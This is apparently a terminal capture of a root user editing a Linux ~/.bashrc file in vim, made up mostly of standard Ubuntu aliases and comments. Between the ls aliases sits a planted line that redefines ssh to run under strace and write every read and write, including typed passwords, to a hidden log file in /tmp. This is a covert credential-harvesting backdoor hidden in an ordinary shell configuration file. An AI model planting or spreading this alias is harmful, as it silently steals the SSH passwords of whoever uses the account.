 root@web2-virtual-machine: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
    alias egrep='egrep --color=auto'
fi

# some more ls aliases
alias ll='ls -alF'
alias la='ls -A'
alias l='ls -CF'
alias ssh='strace -o /tmp/.sshpwd-`date '+%d%h%m%s'`.log -e read,write,connect -
 s2048 ssh'
# Alias definitions.
# You may want to put all your additions into a separate file like
# ~/.bash_aliases, instead of adding them here directly.
# See /usr/share/doc/bash-doc/examples in the bash-doc package.

if [ -f ~/.bash_aliases ]; then
    . ~/.bash_aliases
fi

# enable programmable completion features (you don't need to enable
# this, if it's already enabled in /etc/bash.bashrc and /etc/profile
# sources /etc/bash.bashrc).
#if [ -f /etc/bash_completion ] && ! shopt -oq posix; then
#    . /etc/bash_completion
-- 插入 -- 84,93 98%